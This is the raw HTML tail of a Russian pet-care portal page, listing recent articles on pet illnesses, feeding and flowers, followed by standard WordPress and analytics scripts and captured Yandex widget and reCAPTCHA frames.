href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="M+5BLt+5X9LE22CCd8h8iQ=="></script>

                <script type="text/javascript" nonce="M+5BLt+5X9LE22CCd8h8iQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768784085988\u002Fad8ab7919f8ba0fb20362123b3480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kTvgQjZpGbpNfwpfOr8_bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784086670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>